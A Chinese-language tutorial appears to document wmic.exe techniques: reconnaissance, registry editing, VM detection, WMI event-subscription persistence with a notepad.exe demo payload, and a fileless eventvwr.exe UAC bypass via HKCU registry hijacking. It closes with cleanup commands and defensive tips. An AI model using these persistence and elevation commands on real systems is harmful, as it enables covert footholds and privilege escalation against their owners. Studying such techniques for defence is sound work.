Study Notes of WMI Persistence using wmic.exe
0x00 前言
最近学习了Matt Graeber@mattifestation分享的方法《WMI Persistence using wmic.exe》,让我对WMI的攻击技巧有了新的认识,本文将结合之前的研究心得,分享利用wmic的一些技巧。
参考资料:
http://www.exploit-monday.com/2016/08/wmi-persistence-using-wmic.html
0x01 简介
在之前的文章《WMI Attacks》、《WMI Backdoor》、《WMI Defense》中分享了通过Poweshell和mof调用WMI实现的攻击技巧, 同样,使用wmic.exe也能达到相同的效果,而且更加直接,只要在cmd下直接运行命令就好。
0x02 搜集信息
获取操作系统相关信息
poweshell代码如下:
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_OperatingSystem
换成wmic.exe的命令为:
wmic /NAMESPACE:"\\root\CIMV2" PATH Win32_OperatingSystem
回显如图
注:
回显内容的格式没有对齐,需要添加参数指定输出格式
按照powershell回显的分行显示,需要添加如下参数:
wmic /NAMESPACE:"\\root\CIMV2" PATH Win32_OperatingSystem GET /all /FORMAT:list
如图
依此格式,其他通过powershell调用wmi查询的方法均可用wmic实现,例如:
powershell代码:
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_ComputerSystem
对应
wmic /NAMESPACE:"\\root\CIMV2" PATH Win32_ComputerSystem GET /all /FORMAT:list
将结果输出到文件的方法:
wmic /OUTPUT:c:\test\1.txt /NAMESPACE:"\\root\CIMV2" PATH Win32_ComputerSystem GET /all /FORMAT:list
0x03 注册表操作
powershell代码如下:
Get-WmiObject -Namespace ROOT\DEFAULT -Class StdRegProv
Push-Location HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\RenameFiles
Get-ItemProperty Sys
完整的wmic代码如下:
枚举子项:
wmic /NAMESPACE:"\\root\DEFAULT" path stdregprov call EnumKey ^&H80000002,"SOFTWARE\Microsoft\Windows\CurrentVersion\RenameFiles"
注册表内容如图
命令返回的结果如图

注:
Method execution successful不代表一定能够获得正确的返回结果,此处需要注意参数的正确填写,如图2-6,故意漏掉”,仍然提示Method execution successful,但返回结果错误
枚举指定的关键值:
wmic /NAMESPACE:"\\root\DEFAULT" path stdregprov call EnumValues ^&H80000002,"SOFTWARE\Microsoft\Windows\CurrentVersion\RenameFiles\Sys"
返回结果如图

获取指定值的字符串数据值:
wmic /NAMESPACE:"\\root\DEFAULT" path stdregprov call GetStringValue ^&H80000002,"SOFTWARE\Microsoft\Windows\CurrentVersion\RenameFiles\Sys","TasksDir"
返回结果如图

创建子项:
wmic /NAMESPACE:"\\root\DEFAULT" path stdregprov call CreateKey ^&H80000002,"SOFTWARE\Microsoft\Windows\CurrentVersion\RenameFiles\test"
返回结果如图

注:
需要注意权限问题,此处需要管理员权限
设置一个命名值的字符串值:
wmic /NAMESPACE:"\\root\DEFAULT" path stdregprov call SetStringValue ^&H80000002,"SOFTWARE\Microsoft\Windows\CurrentVersion\RenameFiles\test","Data","Name"
返回结果如图

注: 如果一个命名值不存在,则新建;如果存在,则为修改
删除子项:
wmic /NAMESPACE:"\\root\DEFAULT" path stdregprov call DeleteKey ^&H80000002,"SOFTWARE\Microsoft\Windows\CurrentVersion\RenameFiles\test"
删除设置一个命名值:
wmic /NAMESPACE:"\\root\DEFAULT" path stdregprov call DeleteValue ^&H80000002,"SOFTWARE\Microsoft\Windows\CurrentVersion\RenameFiles\test","Name"
注:
以上参数说明参考自https://msdn.microsoft.com/en-us/library/aa393664(VS.85).aspx
特殊字符^&H80000002含义如下:
&H80000000 ‘HKEY_CLASSES_ROOT
&H80000001 ‘HKEY_CURRENT_USER
&H80000002 ‘HKEY_LOCAL_MACHINE
&H80000003 ‘HKEY_USERS
&H80000005 ‘HKEY_CURRENT_CONFIG
0x04 虚拟机检测
1、查看TotalPhysicalMemory和NumberOfLogicalProcessors
wmic /NAMESPACE:"\\root\CIMV2" PATH Win32_ComputerSystem GET NumberOfLogicalProcessors,TotalPhysicalMemory /FORMAT:list
返回结果如图

2、查看当前进程
wmic /NAMESPACE:"\\root\CIMV2" PATH Win32_Process GET Caption /FORMAT:list
0x05 WMI Persistence
Powershell完整的实现代码如下:
$filterName = 'BotFilter82'
$consumerName = 'BotConsumer23'
$exePath = 'C:\Windows\System32\notepad.exe'
$Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"
$WMIEventFilter = Set-WmiInstance -Class __EventFilter -NameSpace "root\subscription" -Arguments @{Name=$filterName;EventNameSpace="root\cimv2";QueryLanguage="WQL";Query=$Query} -ErrorAction Stop
$WMIEventConsumer = Set-WmiInstance -Class CommandLineEventConsumer -Namespace "root\subscription" -Arguments @{Name=$consumerName;ExecutablePath=$exePath;CommandLineTemplate=$exePath}
Set-WmiInstance -Class __FilterToConsumerBinding -Namespace "root\subscription" -Arguments @{Filter=$WMIEventFilter;Consumer=$WMIEventConsumer}
接下来分步介绍对应wmic调用的过程
1、Create an __EventFilter instance
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter CREATE Name="BotFilter82", EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"
2、Create an __EventConsumer instance
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="BotConsumer23", ExecutablePath="C:\Windows\System32\notepad.exe",CommandLineTemplate="C:\Windows\System32\notepad.exe"
3、Create a __FilterToConsumerBinding instance
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding CREATE Filter="__EventFilter.Name=\"BotFilter82\"", Consumer="CommandLineEventConsumer.Name=\"BotConsumer23\""
4、List the __EventFilter and __EventConsumer instances
Filters:
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter GET __RELPATH /FORMAT:list
Event Consumers:
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer GET __RELPATH /FORMAT:list
Event Bindings:
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding GET __RELPATH /FORMAT:list
通过powershell下查看的代码:
Filters:
Get-WMIObject -Namespace root\Subscription -Class __EventFilter
Event Consumers:
Get-WMIObject -Namespace root\Subscription -Class __EventConsumer
Event Bindings:
Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding
5、Remove all instances
Filters:
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter WHERE Name="BotFilter82" DELETE
Event Consumers:
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer WHERE Name="BotConsumer23" DELETE
Event Bindings:
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding WHERE Filter="__EventFilter.Name='BotFilter82'" DELETE
注:
wmic中Binding的Filter判断参数”BotFilter82”中”要变成’
通过powershell清除的实现代码:
Filters:
Get-WMIObject -Namespace root\Subscription -Class __EventFilter -Filter "Name='BotFilter82'" | Remove-WmiObject -Verbose
Event Consumers:
Get-WMIObject -Namespace root\Subscription -Class CommandLineEventConsumer -Filter "Name='BotConsumer23'" | Remove-WmiObject -Verbose
Event Bindings:
Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding -Filter "__Path LIKE '%BotFilter82%'" | Remove-WmiObject -Verbose
0x05 fileless uac bypass using eventvwr exe and registry hijacking
wmic的部分操作需要管理员权限,在这里补充一个刚学到的UACbypass技巧
fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking
学习链接:
https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking/
作者:
Matt Nelson @enigma0x3
原理
在进程eventvwr.exe启动的时候,首先查找注册表位置HKCU\Software\Classes\mscfile\shell\open\command,如果该处为空,接着查找注册表位置HKCR\mscfile\shell\open\command(此处默认值为%SystemRoot%\system32\mmc.exe "%1" %*),以高权限启动mmc.exe,最后打开eventvwr.msc。
如图

接下来,如果在注册表HKCU\Software\Classes\mscfile\shell\open\command中添加payload,就可以在启动mmc.exe之前执行预设的payload
最重要的一点:
修改注册表HKCU\Software\Classes\mscfile\shell\open\command的键值只需要普通用户权限即可
实现
作者分享了通过powershell实现的poc代码,链接如下:
https://github.com/enigma0x3/Misc-PowerShell-Stuff/blob/master/Invoke-EventVwrBypass.ps1
如果poc成功执行,会在C:\UACBypassTest下写入”Is Elevated: True”
注:
默认操作c:\目录下的文件会被uac拦截
我fork了作者的代码,作了细微修改,运行如下命令:
C:\Windows\System32\cmd.exe /c copy c:\test\1.txt c:\1.txt
地址为:
https://github.com/3gstudent/UAC-Bypass/blob/master/Invoke-EventVwrBypass.ps1
优点
该方法同常规的方法有很大不同,优点如下:
-
无文件
-
不需要进程注入
-
不需要复制特权文件
适用环境
Win7
Win8.1
Win 10
防御
-
set the UAC level to “Always Notify”
-
remove the current user from the Local Administrators group
-
alert on new registry entries in HKCU\Software\Classes\